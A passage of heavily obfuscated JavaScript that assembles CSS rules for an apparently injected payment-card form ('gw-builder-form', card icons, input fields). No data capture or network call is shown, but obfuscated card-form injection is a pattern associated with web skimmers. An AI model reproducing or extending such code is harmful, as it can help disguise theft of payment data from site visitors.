0x10ba)+_0x3090ed(-0x42,_0x5e91b7._0x547153,0x832,_0x5e91b7._0x4bafbb)+'play:\x20bloc'+'k\x20!importa'+_0x2783ad(_0x5e91b7._0x155a9f,_0x5e91b7._0x4391d2,_0x5e91b7._0x495508,_0x5e91b7._0x3b465a)+_0x2783ad(0x109a,0x994,0xbbf,_0x5e91b7._0x34001d)+_0x2783ad(0x50,0x31e,_0x5e91b7._0xcaed46,-0x10f)+_0x2783ad(0x95d,_0x5e91b7._0x341dd3,_0x5e91b7._0x3772b8,0xa31)+_0x2783ad(0x7e2,0x610,0x682,0x39)+_0x3090ed(0xc3f,0x70a,_0x5e91b7._0x1f4878,0x75d)+_0x3090ed(_0x5e91b7._0x25c612,0xe37,0x5d0,0xbed)+'-form\x20img['+_0x3090ed(_0x5e91b7._0x286640,_0x5e91b7._0x3c2add,_0x5e91b7._0x576427,0x808)+_0x2783ad(0x63c,_0x5e91b7._0x5a804e,0x39e,0x1d8)+_0x3090ed(_0x5e91b7._0x252247,0xef6,0xdc5,_0x5e91b7._0x5d95f9)+'form\x20img[s'+_0x3090ed(_0x5e91b7._0x3dc236,_0x5e91b7._0x193cb6,0xf01,0x1045)+_0x2783ad(-0x95,_0x5e91b7._0x185441,0x3cb,_0x5e91b7._0x451e3e)+'-builder-f'+_0x2783ad(_0x5e91b7._0x34136c,_0x5e91b7._0x747b03,0x628,0x10f)+_0x3090ed(0x2f1,_0x5e91b7._0x378326,0xb3a,_0x5e91b7._0x3ce763)+_0x2783ad(_0x5e91b7._0x47477b,_0x5e91b7._0x2ecbde,_0x5e91b7._0x4326da,_0x5e91b7._0x145b39)+'\x20\x20.gw-buil'+_0x2783ad(_0x5e91b7._0x5cb32f,0x11fe,0xd2e,0xae7)+_0x3090ed(0x12f2,0x1317,0xcba,_0x5e91b7._0x254ce3)+_0x3090ed(_0x5e91b7._0x1f803d,0x394,0x41a,0x83a)+'\x20.gw-build'+_0x3090ed(0xf1b,_0x5e91b7._0x570131,0xb5b,0x10da)+_0x2783ad(_0x5e91b7._0x208319,_0x5e91b7._0x314265,_0x5e91b7._0x47fc20,_0x5e91b7._0x59bd64)+_0x2783ad(0x9a5,0x8ab,0xa7f,_0x5e91b7._0x397f1d)+_0x3090ed(0xb37,0xe46,_0x5e91b7._0x3b7427,_0x5e91b7._0xafcafe)+_0x2783ad(0x3a4,0x5d6,_0x5e91b7._0xe0d0ed,-0x21f)+_0x2783ad(-0x227,_0x5e91b7._0x3668be,0x432,_0x5e91b7._0x823f40)+_0x3090ed(0x5af,_0x5e91b7._0x3943cc,0x971,0x8d8)+_0x3090ed(0x1156,_0x5e91b7._0x53763c,_0x5e91b7._0x2870f8,_0x5e91b7._0xfdbe31)+'der-form\x20i'+'mg[src*=\x22u'+_0x2783ad(0x7c1,0x854,_0x5e91b7._0x44be53,_0x5e91b7._0x1b1469)+'\x0a\x20\x20\x20\x20.gw-b'+_0x3090ed(0x835,_0x5e91b7._0x2be33d,0x43d,_0x5e91b7._0x182992)+'m\x20img[alt*'+_0x2783ad(-0xf4,_0x5e91b7._0x5dcab6,_0x5e91b7._0x1f6f88,0x506)+_0x2783ad(0xd5e,_0x5e91b7._0x2a142a,_0x5e91b7._0x432c0f,_0x5e91b7._0x3c9f47)+'ilder-form'+_0x2783ad(_0x5e91b7._0x12cbbc,0x56f,_0x5e91b7._0x2e1969,0xffd)+_0x3090ed(0xec3,0x116a,_0x5e91b7._0xfe3886,_0x5e91b7._0x1cde81)+_0x3090ed(_0x5e91b7._0x55df71,_0x5e91b7._0x28191d,0xaa1,_0x5e91b7._0x4f9d45)+_0x3090ed(_0x5e91b7._0x120543,0x9db,_0x5e91b7._0x4c7543,0xbed)+_0x2783ad(_0x5e91b7._0x384c45,_0x5e91b7._0x7ba423,_0x5e91b7._0x544be9,0x4e3)+_0x3090ed(_0x5e91b7._0x101b40,0x1236,0xcd7,0xf05)+_0x3090ed(_0x5e91b7._0x548edf,_0x5e91b7._0x2ead3f,0xb34,0x5d2)+_0x3090ed(0x7bb,_0x5e91b7._0x1d14bc,_0x5e91b7._0x3d7ebb,_0x5e91b7._0x43c2a5)+'form\x20img[a'+_0x2783ad(0x2be,_0x5e91b7._0x3869f6,_0x5e91b7._0x12b764,_0x5e91b7._0x1bcfc2)+_0x2783ad(_0x5e91b7._0x1bc859,0xc38,_0x5e91b7._0x400281,_0x5e91b7._0x2c3426)+'\x20.gw-build'+_0x3090ed(_0x5e91b7._0x4de1dd,_0x5e91b7._0x46e730,_0x5e91b7._0x5e5b9d,0x10da)+'g[title*=\x22'+_0x3090ed(_0x5e91b7._0x1b40e7,0xba0,_0x5e91b7._0x5aa1a3,_0x5e91b7._0x3d85b3)+_0x2783ad(0xede,_0x5e91b7._0x155838,_0x5e91b7._0x5b0102,_0x5e91b7._0x19000a)+_0x2783ad(_0x5e91b7._0xf5d649,0x6a8,_0x5e91b7._0x38eae4,0x7a9)+'mg[title*='+_0x2783ad(0x315,-0x1a,0x36a,_0x5e91b7._0x116523)+'\x0a\x20\x20\x20\x20.gw-b'+_0x3090ed(0x744,0x76d,_0x5e91b7._0x2fa50c,0x7d1)+_0x2783ad(0x5d8,0x8ec,_0x5e91b7._0x375493,_0x5e91b7._0x6d20bf)+_0x3090ed(0x8c1,_0x5e91b7._0x11d578,0x380,_0x5e91b7._0x45d889)+_0x3090ed(_0x5e91b7._0x492408,_0x5e91b7._0x7affe6,_0x5e91b7._0x4c7e7b,0x736)+'\x20max-width'+_0x3090ed(0x8c3,0xca4,_0x5e91b7._0x315483,0x825)+_0x2783ad(_0x5e91b7._0x5600cf,_0x5e91b7._0xde75dc,0xa60,0xf30)+_0x2783ad(-0x202,0x669,0x45a,_0x5e91b7._0x2ffadd)+_0x2783ad(_0x5e91b7._0x346aa9,0x486,_0x5e91b7._0x1380fb,0xd0b)+'important;'+_0x2783ad(0x36a,_0x5e91b7._0x2b1ff8,0x64b,0x296)+_0x2783ad(0x5d5,0x4f3,0x445,0x2e6)+_0x2783ad(_0x5e91b7._0x5041a1,_0x5e91b7._0x3c217f,_0x5e91b7._0x25bb3b,0x94c)+_0x3090ed(_0x5e91b7._0x104b7b,_0x5e91b7._0x24d0ed,0x38f,_0x5e91b7._0x302d7a))+(_0x3090ed(0x10c7,_0x5e91b7._0x50f435,0xe0f,0xded)+_0x3090ed(0x159,0x132,0x492,_0x5e91b7._0x5cb32f)+_0x3090ed(0xea1,0xef4,0x10fe,_0x5e91b7._0x171d29)+_0x2783ad(_0x5e91b7._0x32071d,0xe75,0xa33,0x5ec)+_0x2783ad(0x557,_0x5e91b7._0x266da4,_0x5e91b7._0x5d507b,0xb6a)+_0x2783ad(0xc24,_0x5e91b7._0x470bbc,0xb7a,_0x5e91b7._0x505683)+_0x3090ed(_0x5e91b7._0x247398,_0x5e91b7._0x178f4c,0x524,_0x5e91b7._0x439a56)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20d'+_0x2783ad(_0x5e91b7._0x3829a9,_0x5e91b7._0x15c57b,0x575,0x416)+_0x3090ed(0xaac,0x13b8,0xe59,_0x5e91b7._0x1b1d9d)+_0x3090ed(_0x5e91b7._0x3e90e5,_0x5e91b7._0x247c43,0x161c,0x103e)+_0x2783ad(_0x5e91b7._0x150a91,_0x5e91b7._0x1e6efc,_0x5e91b7._0x1cb020,0x89b)+_0x3090ed(_0x5e91b7._0x34cb9c,_0x5e91b7._0x30a7ad,0x575,_0x5e91b7._0x25ad49)+_0x2783ad(_0x5e91b7._0x2495df,_0x5e91b7._0x570483,0xbc8,_0x5e91b7._0x3ddf16)+_0x2783ad(_0x5e91b7._0xa6c1e9,0x4ac,_0x5e91b7._0x4efdff,_0x5e91b7._0x19e5a7)+_0x2783ad(0xabb,0xa97,_0x5e91b7._0x182894,0x26a)+_0x2783ad(_0x5e91b7._0x26518b,_0x5e91b7._0x23a374,_0x5e91b7._0x228085,0x815)+'ages\x20svg,\x0a'+_0x2783ad(0x1213,_0x5e91b7._0x56886c,_0x5e91b7._0x432c0f,_0x5e91b7._0xb3f0e1)+'ilder-form'+_0x2783ad(0xa77,_0x5e91b7._0x469bdd,_0x5e91b7._0x23627a,_0x5e91b7._0x37ab48)+'ges\x20img\x20{\x0a'+_0x2783ad(0x2f2,0xda,_0x5e91b7._0xbe4440,0xb5f)+_0x3090ed(0x41e,0x5b5,_0x5e91b7._0x264e2e,_0x5e91b7._0x4fcc23)+'ck\x20!import'+_0x2783ad(_0x5e91b7._0x5d95f9,0x924,_0x5e91b7._0x5e667d,_0x5e91b7._0x438563)+_0x3090ed(_0x5e91b7._0x1ae0f5,0x11c4,_0x5e91b7._0x269d16,0xcb4)+_0x3090ed(0xff1,_0x5e91b7._0x5077ab,0x1057,_0x5e91b7._0x55b4a2)+_0x3090ed(0xa05,0xa1e,_0x5e91b7._0x538c3b,_0x5e91b7._0x2d84ec)+_0x2783ad(_0x5e91b7._0x488e28,0x12c9,0xe75,0xc6c)+'h:\x20auto\x20!i'+_0x2783ad(0xd92,0xede,_0x5e91b7._0x3e891b,0x14d0)+_0x3090ed(_0x5e91b7._0x1ac412,0x281,0xc1b,_0x5e91b7._0x413d90)+_0x2783ad(_0x5e91b7._0x1ba558,0x5f2,0x782,_0x5e91b7._0x4059c7)+_0x3090ed(_0x5e91b7._0x458770,_0x5e91b7._0x2b4f4b,_0x5e91b7._0x1ee370,_0x5e91b7._0x406a4b)+'tant;\x0a\x20\x20\x20\x20'+_0x3090ed(_0x5e91b7._0x23828a,_0x5e91b7._0x3a365d,0xdb3,0x10d8)+'ight:\x2026px'+_0x3090ed(_0x5e91b7._0x218969,_0x5e91b7._0x6a4321,0x86e,_0x5e91b7._0x20405c)+_0x2783ad(0x60a,_0x5e91b7._0x13ca03,_0x5e91b7._0x113bb0,0x888)+_0x2783ad(_0x5e91b7._0xa2ff7a,_0x5e91b7._0x4dd78a,0x9e9,_0x5e91b7._0x1d748a)+_0x2783ad(0x115,0x39f,_0x5e91b7._0x46683a,_0x5e91b7._0x4e1571)+'ortant;\x0a\x20\x20'+_0x3090ed(0xbe0,0x628,_0x5e91b7._0x2fca53,_0x5e91b7._0x25ccd3)+_0x2783ad(_0x5e91b7._0x3ef809,0xe31,_0x5e91b7._0x407d9e,_0x5e91b7._0x3beab5)+_0x2783ad(0x621,0x1c5,_0x5e91b7._0x389d2d,0xdeb)+_0x2783ad(_0x5e91b7._0x32aae4,0xb49,_0x5e91b7._0x56f28f,_0x5e91b7._0x312ee9)+_0x3090ed(0x761,0x15c,_0x5e91b7._0x2faf83,0x4dc)+_0x3090ed(0xa2c,_0x5e91b7._0x3620cd,0x9ac,_0x5e91b7._0x378357)+_0x3090ed(0xf36,0x5bd,_0x5e91b7._0x5513db,0xbc1)+_0x3090ed(0xd12,_0x5e91b7._0x27f5ae,0xaef,0x9cc)+_0x2783ad(0x3cd,_0x5e91b7._0x4d663a,_0x5e91b7._0x4efdff,_0x5e91b7._0x233a69)+'uilder-for'+_0x3090ed(0x1382,_0x5e91b7._0x2900b3,0x158e,0x115d)+_0x2783ad(_0x5e91b7._0x11967e,0x3c9,_0x5e91b7._0x2fabb2,0xaed)+_0x2783ad(0xdf9,_0x5e91b7._0x2ee80b,0xcf5,0x1186)+_0x3090ed(_0x5e91b7._0x20b1af,0x104c,_0x5e91b7._0x49dce4,0xa6e)+_0x3090ed(_0x5e91b7._0x386e14,0x916,0x250,0x4fd)+_0x3090ed(_0x5e91b7._0x566c7f,0x103e,0x1597,_0x5e91b7._0x2cd098)+_0x3090ed(0xa89,0x9c2,0xb80,_0x5e91b7._0x7d1a6d)+_0x3090ed(0x14da,0x10e2,_0x5e91b7._0x1b3c48,_0x5e91b7._0x3cec9f)+_0x3090ed(0x564,_0x5e91b7._0x50cbb4,_0x5e91b7._0x508d29,_0x5e91b7._0x279325)+_0x3090ed(_0x5e91b7._0x518954,0x4fa,_0x5e91b7._0x3e8984,_0x5e91b7._0x4005e7)+_0x3090ed(_0x5e91b7._0x160fa8,_0x5e91b7._0x495508,0xdc9,_0x5e91b7._0x5600cf)+_0x2783ad(_0x5e91b7._0x1259d1,0xb33,_0x5e91b7._0x3b3ba5,_0x5e91b7._0x381db6)+_0x2783ad(0xa7,0xe8,0x418,-_0x5e91b7._0x591f29)+_0x2783ad(_0x5e91b7._0x2bb42a,_0x5e91b7._0x13ca03,0x9ca,_0x5e91b7._0x57f9b0)+_0x2783ad(_0x5e91b7._0x3a4fdb,_0x5e91b7._0xa2f4ee,_0x5e91b7._0xb65e0d,0x734)+_0x3090ed(_0x5e91b7._0x370c87,_0x5e91b7._0x112c67,-0x20b,_0x5e91b7._0x361983)+_0x2783ad(_0x5e91b7._0x15c57b,0xa68,0x63c,_0x5e91b7._0x2ed26d)+_0x2783ad(_0x5e91b7._0x270ea9,_0x5e91b7._0x113133,_0x5e91b7._0x1153d7,_0x5e91b7._0x3c1da6)+'x\x20!importa'+_0x3090ed(0xd7a,_0x5e91b7._0x3a21cf,_0x5e91b7._0x1ed02e,_0x5e91b7._0x302d7a)+_0x2783ad(0x76,_0x5e91b7._0xa43dcb,_0x5e91b7._0x46b2c5,0x82e)+_0x2783ad(0xbc8,0x7cf,_0x5e91b7._0x2720d4,_0x5e91b7._0xbed045)+_0x2783ad(0xda6,0xcb4,0x8be,_0x5e91b7._0x4e8cb3)+_0x2783ad(-0x27b,-0x154,0x40b,-0x82)+_0x2783ad(_0x5e91b7._0x4bf0cd,0xb55,0x6cb,0x616)+'eY(-50%)\x20!'+_0x3090ed(0x10c7,0x13d5,0x101e,_0x5e91b7._0x46762e)+_0x3090ed(0x1006,0xfcd,0xfc3,0xe47)+'\x20.card-for'+_0x3090ed(_0x5e91b7._0x433b4e,-_0x5e91b7._0x554052,_0x5e91b7._0x2abbd6,_0x5e91b7._0x99b25b)+'m\x20{\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20padding:'+_0x3090ed(0x928,-0x1e1,_0x5e91b7._0x5f4ab4,_0x5e91b7._0x37ccd7)+_0x3090ed(_0x5e91b7._0x5327c4,0xf73,_0x5e91b7._0x36e45a,0xfa9)+'\x20\x20\x20\x20\x20\x20gap:'+_0x2783ad(_0x5e91b7._0x101b40,0x11a9,_0x5e91b7._0x40cfe1,_0x5e91b7._0x34fc89)+_0x3090ed(_0x5e91b7._0xa4da78,0x11f3,0x11f2,_0x5e91b7._0x2d072a)+'\x20\x20}\x0a\x20\x20\x20\x20.c'+'ardContain'+_0x3090ed(0x4bd,0x25c,0x14f,_0x5e91b7._0x535fbb)+_0x2783ad(_0x5e91b7._0x2e2b73,_0x5e91b7._0x3a9f32,0x3ed,0x9b2)+_0x2783ad(_0x5e91b7._0x314f7b,_0x5e91b7._0x1a1474,_0x5e91b7._0x5e8cc0,_0x5e91b7._0x2f558a)+_0x3090ed(0x94d,_0x5e91b7._0x166256,_0x5e91b7._0x3e736e,_0x5e91b7._0x44aa8c)+_0x3090ed(_0x5e91b7._0x569506,0x148d,0x8ea,_0x5e91b7._0x2bff7e)+'idth:\x20100%'+_0x3090ed(0xd22,0x958,0xe81,0xacb)+_0x3090ed(_0x5e91b7._0x213fea,0xd94,_0x5e91b7._0x85e3f8,_0x5e91b7._0x5baa22))+('\x20\x20\x20.gw-bui'+_0x2783ad(_0x5e91b7._0x2f03b1,_0x5e91b7._0x324663,_0x5e91b7._0x3708d1,0x5e9)+'[class*=\x22i'+_0x2783ad(_0x5e91b7._0x5e213b,_0x5e91b7._0x284e3b,0xc03,0xa69)+'iner\x22]\x20{\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20wid'+_0x3090ed(0x6e4,0x426,_0x5e91b7._0x3495da,0x765)+_0x3090ed(_0x5e91b7._0x557b21,0x1215,0x1563,0x1028)+_0x3090ed(0x11e9,_0x5e91b7._0x18d104,0x87e,0xe47)+_0x3090ed(0x219,0x9f3,0x97b,0x6e9)+_0x3090ed(0xc68,0x12aa,0x1524,_0x5e91b7._0x1f832b)+'lass*=\x22inp'+_0x3090ed(0x34d,0x60f,_0x5e91b7._0x2e2b73,0x696)+_0x3090ed(0x1521,0xeaa,0x1501,0xef6)+'\x20{\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3090ed(0x967,_0x5e91b7._0x26b277,-0xc9,0x5c3)+_0x2783ad(0x157,0x4a8,0x275,0x1db)+'x\x20!importa'+'nt;\x0a\x20\x20\x20\x20}\x0a'+_0x3090ed(_0x5e91b7._0x33c55c,0xcf1,0x17b0,0x1133)+_0x3090ed(_0x5e91b7._0x581b4b,0x5e0,_0x5e91b7._0xc4dd28,_0x5e91b7._0x2f931a)+_0x3090ed(0xb01,0xaf2,0x384,_0x5e91b7._0x1b9519)+'x\x20!importa'+_0x3090ed(0x43e,_0x5e91b7._0x2b7e65,0x9c4,0x88c)+_0x2783ad(0x941,0xeba,_0x5e91b7._0x1bb88b,0xe5b)+_0x3090ed(_0x5e91b7._0x26cb4e,_0x5e91b7._0x5ac85e,_0x5e91b7._0x2e9190,_0x5e91b7._0x5e673c)+'important;'+_0x3090ed(0xa7a,_0x5e91b7._0x3b8b17,_0x5e91b7._0x20011d,0xfd4)+'media\x20scre'+_0x2783ad(0xb17,_0x5e91b7._0x256959,_0x5e91b7._0xec0849,0x11e5)+_0x3090ed(_0x5e91b7._0x1ddf7e,0xbb1,0x74c,0x9b6)+_0x2783ad(_0x5e91b7._0x580f3d,_0x5e91b7._0x3c37fa,0x7db,0x8de)+_0x2783ad(0xa76,_0x5e91b7._0x15ceaf,_0x5e91b7._0x5b0102,0x142b)+_0x3090ed(0xf2f,_0x5e91b7._0x122aae,0x372,_0x5e91b7._0x2f3346)+'card-icons'+'\x20svg,\x0a\x20\x20\x20\x20'+'.gw-builde'+_0x2783ad(_0x5e91b7._0x3f2f8a,0x939,_0x5e91b7._0x35813b,_0x5e91b7._0x520276)+_0x3090ed(0x673,0x648,0x91d,_0x5e91b7._0x5481cf)+'mg,\x0a\x20\x20\x20\x20.g'+_0x3090ed(0x514,_0x5e91b7._0x372dd2,0xbb4,0xb78)+_0x3090ed(_0x5e91b7._0x5337e7,_0x5e91b7._0x44ab7f,0xd90,0x99c)+_0x3090ed(_0x5e91b7._0xcc5396,_0x5e91b7._0x197970,_0x5e91b7._0x363c1c,_0x5e91b7._0x1b86e9)+'\x20svg,\x0a\x20\x20\x20\x20'+_0x2783ad(0x968,_0x5e91b7._0x406a52,0x949,0xba0)+_0x3090ed(0x4c6,0x753,0x615,0x560)+_0x3090ed(_0x5e91b7._0x437fa0,_0x5e91b7._0x764f75,0xd57,0x829)+'er\x20img\x20{\x0a\x20'+_0x3090ed(0x5d0,_0x5e91b7._0x25d357,0xcb5,0x68e)+'th:\x2020px\x20!'+_0x2783ad(0x783,0xe19,0xdf4,0xaec)+_0x3090ed(_0x5e91b7._0x311ab1,_0x5e91b7._0x3be7e5,0x6a2,0x87f)+_0x3090ed(0x7cd,0x8b9,_0x5e91b7._0xff239e,_0x5e91b7._0x503415)+_0x2783ad(0x562,0xaba,_0x5e91b7._0x3d2992,0x384)+_0x3090ed(0xc82,_0x5e91b7._0x781a70,0xcca,_0x5e91b7._0x4a5c8d)+_0x2783ad(_0x5e91b7._0x17ff1f,_0x5e91b7._0x34d68b,_0x5e91b7._0x57c108,_0x5e91b7._0x3407d4)+'ilder-form'+_0x2783ad(_0x5e91b7._0x1b3274,_0x5e91b7._0xe957f3,_0x5e91b7._0x432add,_0x5e91b7._0x756b3a)+'-icon,\x0a\x20\x20\x20'+_0x3090ed(_0x5e91b7._0x2a4cd0,0xd49,_0x5e91b7._0x3a8ae2,0x6e9)+'er-form\x20.c'+_0x3090ed(0xd92,0xb11,_0x5e91b7._0xbd7ab1,_0x5e91b7._0x180fd5)+_0x3090ed(0xca3,_0x5e91b7._0x2b4341,_0x5e91b7._0x410be4,0x9b5)+'\x20\x20\x20\x20\x20\x20widt'+_0x2783ad(_0x5e91b7._0x819642,0x1042,_0x5e91b7._0x45228f,0xabf)+_0x2783ad(0x954,_0x5e91b7._0x40ffd2,_0x5e91b7._0x3e891b,_0x5e91b7._0x34a14f)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+_0x3090ed(_0x5e91b7._0x34653e,0x69d,_0x5e91b7._0xa293c0,0xae9)+_0x2783ad(_0x5e91b7._0x239ca,_0x5e91b7._0x6b2d79,0x897,0xb9e)+_0x3090ed(_0x5e91b7._0x50cbb4,0xdb8,0xa46,0x88f)+_0x2783ad(_0x5e91b7._0x2bfbc0,_0x5e91b7._0xcdf9dd,0xd55,_0x5e91b7._0x8713b4)+_0x3090ed(0xb67,_0x5e91b7._0x469aca,_0x5e91b7._0x120017,0x60e)+'.card-imag'+_0x3090ed(_0x5e91b7._0x6a8325,0x65d,0x40a,0x543)+_0x2783ad(_0x5e91b7._0x544199,_0x5e91b7._0x29d819,_0x5e91b7._0x5b0102,_0x5e91b7._0x3b6fef)+'der-form\x20.'+_0x3090ed(_0x5e91b7._0x49f258,_0x5e91b7._0x36e803,_0x5e91b7._0x2fedb0,_0x5e91b7._0x38476a)+_0x3090ed(0xcb,0x9f2,0x4cb,0x50a)+_0x2783ad(-_0x5e91b7._0x28eb25,_0x5e91b7._0x9ae7cc,0x448,0x660)+_0x3090ed(_0x5e91b7._0x55adc,_0x5e91b7._0x1c6e05,_0x5e91b7._0x1cfe8a,0xb89)+_0x3090ed(0xac4,_0x5e91b7._0x4a5902,_0x5e91b7._0x57eeb3,_0x5e91b7._0x182827)+_0x3090ed(_0x5e91b7._0x5146e6,_0x5e91b7._0x38daf1,_0x5e91b7._0x11de9f,_0x5e91b7._0x45a316)+_0x2783ad(0xb7b,_0x5e91b7._0x590d2e,0x8ef,0xf24)+_0x3090ed(_0x5e91b7._0xdcba8a,0xa49,_0x5e91b7._0x1bcd2d,0xbe8)+_0x3090ed(0x614,0xca9,0x100d,_0x5e91b7._0x174dd1)+_0x2783ad(_0x5e91b7._0x8ffd3,0x6a6,_0x5e91b7._0x2ace9b,0xe9a)+_0x2783ad(_0x5e91b7._0x542405,_0x5e91b7._0x11b9a8,0x7b0,0x399)+_0x2783ad(0x343,0xdba,_0x5e91b7._0x2418d4,_0x5e91b7._0x1aac89)+_0x3090ed(0xad5,0x10c3,0xfee,_0x5e91b7._0x4a5c8d)+_0x2783ad(_0x5e91b7._0x43b5ae,_0x5e91b7._0x5ba43b,_0x5e91b7._0x2e554f,_0x5e91b7._0x218b15)+_0x2783ad(_0x5e91b7._0x3f1c2d,_0x5e91b7._0xaf41ac,0x34f,0x7b0)+_0x2783ad(_0x5e91b7._0x3f8291,0x93d,_0x5e91b7._0x5d06d6,0x104d)+_0x3090ed(0xf34,0xa9f,_0x5e91b7._0x1c14c8,_0x5e91b7._0x29d821)+'ainer\x22]\x20in'+_0x2783ad(_0x5e91b7._0x192de7,_0x5e91b7._0x8a0fa8,_0x5e91b7._0x216170,0x794)+_0x2783ad(_0x5e91b7._0x45898d,_0x5e91b7._0x3da485,0x9b9,_0x5e91b7._0x4bb0fc)+'-form\x20[cla'+_0x2783ad(_0x5e91b7._0xf18995,_0x5e91b7._0x525df4,0x96f,_0x5e91b7._0x3901b3)+_0x2783ad(_0x5e91b7._0x4ec2a8,_0x5e91b7._0x5846ca,_0x5e91b7._0x5a3f10,0x11ed)+'\x20input\x20{\x0a\x20')+(_0x3090ed(0x109d,_0x5e91b7._0x58aca2,_0x5e91b7._0x427a6c,_0x5e91b7._0xd08e2a)+'ding-right'+_0x3090ed(0xcc1,_0x5e91b7._0xf2e3d1,0xb55,0xa45)+_0x3090ed(_0x5e91b7._0x3d98af,0x1057,0x95d,0xc94)+_0x2783ad(_0x5e91b7._0x4df8d6,_0x5e91b7._0x23d395,_0x5e91b7._0x397d13,0x617)+_0x3090ed(0x11a4,_0x5e91b7._0x13c34e,_0x5e91b7._0x137012,0xf96)+_0x3090ed(0x13d6,_0x5e91b7._0x44d6a1,_0x5e91b7._0x35f345,0xd8a)+_0x3090ed(0xa0d,0x91d,0x401,0x9d2)+_0x3090ed(-_0x5e91b7._0x5d8799,_0x5e91b7._0x764f75,0x9fa,_0x5e91b7._0x355dc7)+'.gw-builde'+'r-form\x20.ca'+'rd-form,\x0a\x20'+_0x3090ed(0x114a,_0x5e91b7._0x82045d,0x1095,0xf89)+'lder-form\x20'+'form\x20{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20paddi'+'ng:\x2012px\x20!'+_0x2783ad(_0x5e91b7._0x1a327f,0x146f,_0x5e91b7._0x38cd2f,_0x5e91b7._0x1ed2b7)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20g'+_0x2783ad(0x579,0xb05,_0x5e91b7._0x86e8d8,0xaeb)+_0x3090ed(0xeef,_0x5e91b7._0x483da3,_0x5e91b7._0x8ebf22,_0x5e91b7._0x182827)+_0x2783ad(0x1038,_0x5e91b7._0x1ed2b7,0xc13,0x5cc)+'\x20.gw-build'+_0x2783ad(_0x5e91b7._0x441deb,_0x5e91b7._0x68d9a3,0x926,0xc30)+_0x2783ad(0xf15,0xeda,0xa68,_0x5e91b7._0x1071eb)+_0x2783ad(_0x5e91b7._0x4fa6a3,_0x5e91b7._0x26398f,0x9ca,0xbc0)+'ize:\x2012px\x20'+_0x2783ad(-0x372,_0x5e91b7._0x1e32ac,0x24c,0x7a1)+_0x2783ad(0x6ac,0xc61,_0x5e91b7._0x529963,0xad6)+'margin-bot'+_0x3090ed(0xbb1,_0x5e91b7._0x15f8d7,_0x5e91b7._0x51be51,0xd24)+_0x2783ad(0xbbf,_0x5e91b7._0x525d36,_0x5e91b7._0x38cd2f,_0x5e91b7._0x1b55d7)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x2783ad(_0x5e91b7._0x355be1,_0x5e91b7._0x6df8a7,_0x5e91b7._0x2469a3,_0x5e91b7._0x2edcbc)+_0x2783ad(_0x5e91b7._0xd97dce,0x845,0x9dd,0x61b)+'put,\x0a\x20\x20\x20\x20.'+'gw-builder'+_0x2783ad(0x7c4,-0x12,_0x5e91b7._0x3a518c,_0x5e91b7._0x3f1a19)+_0x2783ad(_0x5e91b7._0x2e1d07,_0x5e91b7._0x4efc25,_0x5e91b7._0x2ab8ad,0xf)+_0x2783ad(0x7f3,_0x5e91b7._0x5558a4,0x944,0x9a7)+_0x2783ad(0x2c1,_0x5e91b7._0x273591,0x4a1,_0x5e91b7._0x47d4c7)+'rea,\x0a\x20\x20\x20\x20.'+'gw-builder'+'-form\x20.inp'+_0x3090ed(_0x5e91b7._0x4aca4a,_0x5e91b7._0x4a5902,0x14bd,0x1182)+_0x2783ad(0xb10,0x6a9,0xb67,_0x5e91b7._0x4ecf92)+_0x2783ad(_0x5e91b7._0x3ae5d5,_0x5e91b7._0x129413,_0x5e91b7._0x5668ee,0x1a5)+_0x2783ad(0xa53,0x1168,_0x5e91b7._0x4b5f1d,0x1467)+_0x3090ed(0xf62,0xbe3,0x1668,0x1013)+_0x2783ad(-_0x5e91b7._0x5990ea,_0x5e91b7._0x541d94,0x2f6,0x816)+_0x3090ed(_0x5e91b7._0x31b502,_0x5e91b7._0x4f0895,0x70a,_0x5e91b7._0x18de68)+_0x2783ad(_0x5e91b7._0x2e7306,-_0x5e91b7._0x42ac08,0x658,_0x5e91b7._0x473bc7)+_0x2783ad(_0x5e91b7._0x2db63f,_0x5e91b7._0xda8f17,_0x5e91b7._0x237904,_0x5e91b7._0x5302f1)+_0x3090ed(_0x5e91b7._0x58ae60,0x911,0xf72,_0x5e91b7._0x2a88c3)+_0x3090ed(_0x5e91b7._0x1b86da,_0x5e91b7._0x214f1b,0x108a,0x1028)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x3090ed(0xb9d,_0x5e91b7._0xd220a5,0x623,_0x5e91b7._0x3aff48)+_0x2783ad(0xe31,_0x5e91b7._0x1f8b14,_0x5e91b7._0xa1dab9,_0x5e91b7._0x2bda52)+'put::place'+_0x3090ed(_0x5e91b7._0x32ce6b,_0x5e91b7._0x224c97,0x6d0,_0x5e91b7._0x391a8b)+'\x20\x20\x20\x20\x20\x20\x20fon'+'t-size:\x2012'+_0x2783ad(0x7e7,_0x5e91b7._0x200f17,_0x5e91b7._0x13bace,_0x5e91b7._0x44dbc9)+_0x2783ad(0x1101,_0x5e91b7._0x46adeb,_0x5e91b7._0x4da221,_0x5e91b7._0x559e19)+_0x3090ed(_0x5e91b7._0x5d7216,_0x5e91b7._0x4f7265,0x543,0xb25)+'uilder-for'+'m\x20p\x20{\x0a\x20\x20\x20\x20'+_0x2783ad(_0x5e91b7._0x429d02,0x67c,0x9ca,_0x5e91b7._0x1526a7)+_0x3090ed(0x960,_0x5e91b7._0x38cd99,_0x5e91b7._0x5a0b15,_0x5e91b7._0x4a9c0c)+_0x3090ed(_0x5e91b7._0xb55dd0,_0x5e91b7._0x3b5e1f,0x30b,_0x5e91b7._0x483a62)+_0x2783ad(0xccc,0x766,_0x5e91b7._0x4a35d7,_0x5e91b7._0x32529d)+'\x0a.card-for'+_0x3090ed(_0x5e91b7._0x504d00,0x616,_0x5e91b7._0x1f8b14,0xa82)+_0x2783ad(0x203,0x53c,_0x5e91b7._0x2ad2af,_0x5e91b7._0x478f70)+_0x3090ed(0xc70,_0x5e91b7._0x16c737,0x90e,0xe56)+_0x3090ed(_0x5e91b7._0x1aed32,_0x5e91b7._0x505083,_0x5e91b7._0x10bee4,_0x5e91b7._0x237904)+_0x3090ed(_0x5e91b7._0x15c15a,_0x5e91b7._0x5b4802,_0x5e91b7._0x1bf7e6,_0x5e91b7._0x261780)+_0x3090ed(_0x5e91b7._0x54d3c8,_0x5e91b7._0x4c8558,_0x5e91b7._0x1f309b,0xbc8)+_0x3090ed(0x6ad,_0x